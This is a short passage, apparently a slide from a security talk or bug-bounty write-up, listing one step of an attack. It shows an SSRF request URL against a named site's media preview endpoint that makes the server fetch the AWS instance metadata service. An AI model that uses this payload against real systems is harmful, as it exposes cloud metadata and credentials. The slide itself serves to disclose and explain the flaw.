 @insp3ctre
ATTACK STEPS (CONT’D)
3. Query http://169.254.169.254/ to pull AWS instance
metadata
‣https://play.esea.net/global/media_preview.php?
url=http://169.254.169.254/latest/meta-data/?.png
‣Guide: http://docs.aws.amazon.com/AWSEC2/latest/
UserGuide/ec2-instance-metadata.html
 